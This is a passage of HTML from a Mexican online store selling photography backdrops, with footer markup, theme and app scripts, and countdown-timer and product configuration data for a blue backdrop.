<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/disclosure.css?v=646595190999601341767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-card.css?v=180903973818295873091767727474" media="print" onload="this.media='all'">

<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-newsletter.css?v=180884587654672216131767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-list-menu.css?v=151968516119678728991767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-list-payment.css?v=69253961410771838501767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-list-social.css?v=52211663153726659061767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/disclosure.css?v=646595190999601341767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-card.css?v=180903973818295873091767727474" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19783479066669__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19783479066669__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--19783479066669__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://instagram.com/fondo_studio" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@fondo.studio/" class="link list-social__link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://mx.pinterest.com/fondo_studio/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
</div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Conoce más de Fondo Studio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/facturacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facturación 
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos 
                            </a>
                          </li><li>
                            <a
                              href="/pages/aviso-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad 
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones 
                            </a>
                          </li><li>
                            <a
                              href="/pages/devoluciones-cambios-y-reembolsos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devoluciones, Cambios y Reembolsos.
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Fondo Studio </a></small>
        
          <small class="copyright__content">Derechos Reservados Fondo Studio</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://fondostudio.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script><script src="//fondostudio.com/cdn/shop/t/22/assets/predictive-search.js?v=16985596534672189881767727475" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_GoSg9L77pCea45aU4ZnU5iM4"
  
></div>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=7e10db72-fdfa-42a2-9849-59a4f5855f8a&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmk1ixk6300abypne5mzw8vn7","name":"Timer name","title":"SUSCRIBETE Y OBTEN 15% OFF","customTitle":"","endDate":"2026-01-31T18:44:00.000Z","startDate":"2026-01-20T01:15:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://fondostudio.com/collections/fondos","closeButton":false,"buttonText":"VER FONDOS","updatedAt":"2026-01-20T01:15:30.787Z","createdAt":"2026-01-05T18:58:11.725Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"17","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ffffff","singleColor":"#f42626","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#861212","singleColorRgba":"rgba(244, 38, 38, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"imageOverlayColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#f9f1f1","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":1013251905},{"id":"cmk1modkd00beypnejwn3x30b","name":"","title":"SUSCRIBETE Y OBTEN 15% OFF","customTitle":"","endDate":"2026-01-31T20:33:00.000Z","startDate":"2026-01-20T01:16:00.000Z","subheading":"Por tiempo limitado ","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2026-01-20T01:16:27.441Z","createdAt":"2026-01-05T20:43:25.086Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"34","titleSize":"21","borderSize":"0","legendSize":"14","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#fff5f5","gradientEnd":"#FFFFFF","legendColor":"#ffffff","singleColor":"#f74141","borderRadius":"8","gradientTurn":"90","gradientStart":"#f92d2d","backgroundType":"singleBackground","subheadingSize":"14","singleColorRgba":"rgba(247, 65, 65, 1)","subheadingColor":"#ffffff","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[{"id":"gid://shopify/Product/8345311838253","title":"Par de props flor rosa","handle":"par-de-props-flor-rosa"},{"id":"gid://shopify/Product/6976260276269","title":"Set de 4 Props","handle":"set-de-props"},{"id":"gid://shopify/Product/7157031436333","title":"Set de 4 Props","handle":"copy-of-set-de-4-props"},{"id":"gid://shopify/Product/7416497209389","title":"Set de 4 Props Cubos Blancos","handle":"set-de-4-props-cuadrados"},{"id":"gid://shopify/Product/8345296437293","title":"Set de 4 Props Cubos Rosas","handle":"set-de-4-props-cubos-rosas-1"},{"id":"gid://shopify/Product/8345311739949","title":"Set de 4 Props rosas","handle":"set-de-4-props-rosas"}],"excludeOnCollections":[],"duration":1019791905}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7180113969197,"title":"Azul Liso","handle":"fondo-azul","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"p1\"\u003eFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003eCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.\u003c\/p\u003e","published_at":"2022-08-30T11:20:17-05:00","created_at":"2022-08-30T11:07:38-05:00","vendor":"Fondo Studio","type":"","tags":["fondo"],"price":37900,"price_min":37900,"price_max":57900,"available":true,"price_varies":true,"compare_at_price":57900,"compare_at_price_min":57900,"compare_at_price_max":57900,"compare_at_price_varies":false,"variants":[{"id":41077707243565,"title":"60x60 cm","option1":"60x60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x60 cm","public_title":"60x60 cm","options":["60x60 cm"],"price":37900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42957574897709,"title":"60x90 cm","option1":"60x90 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x90 cm","public_title":"60x90 cm","options":["60x90 cm"],"price":57900,"weight":0,"compare_at_price":57900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971","\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971"],"featured_image":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","options":["Title"],"media":[{"alt":null,"id":28349295657005,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","width":800},{"alt":null,"id":24355358572589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1057,"width":1057,"src":"\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971"},"aspect_ratio":1.0,"height":1057,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971","width":1057},{"alt":null,"id":26104769871917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"p1\"\u003eFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003eCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.\u003c\/p\u003e"},
    productCollections: [{"id":262886490157,"handle":"fondos","title":"Fondos Rígidos","updated_at":"2026-01-20T06:07:34-06:00","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e","published_at":"2021-10-31T09:22:21-06:00","sort_order":"alpha-asc","template_suffix":"fondos-rigidos","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"400"},{"column":"tag","relation":"equals","condition":"fondo"}],"published_scope":"web","image":{"created_at":"2026-01-05T12:01:06-06:00","alt":null,"width":2492,"height":1285,"src":"\/\/fondostudio.com\/cdn\/shop\/collections\/BANNER_MINI_2.jpg?v=1767636548"}},{"id":262831308845,"handle":"frontpage","updated_at":"2026-01-20T06:07:34-06:00","published_at":"2021-10-29T00:13:59-05:00","sort_order":"best-selling","template_suffix":"sin-kit","published_scope":"web","title":"Home page","body_html":""},{"id":298603446317,"handle":"colores-solidos","updated_at":"2026-01-19T06:06:13-06:00","published_at":"2025-04-15T14:02:05-06:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Lisos","body_html":""},{"id":288868565037,"handle":"toda-la-coleccion","updated_at":"2026-01-20T06:07:34-06:00","published_at":"2024-06-03T20:19:53-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Toda la Colección","body_html":"\u003c!----\u003e"}],
  };
  window.essentialProductId = 7180113969197
  window.essentialProductTags = ["fondo"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><!-- Failed to render app block "1232542678405107163": app block path "shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5" does not exist --><div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = {"error":"json not allowed for this object"}
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'fondostudio.com',
      shopifyDomain:'fondo-studio.myshopify.com',
      cartCurrency: 'MXN',
      moneyFormat : '<span class=money>$ {{amount}}</span>',
      currencyList: [{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},]
    };

    
    
      window.corner.sessionData.product = {
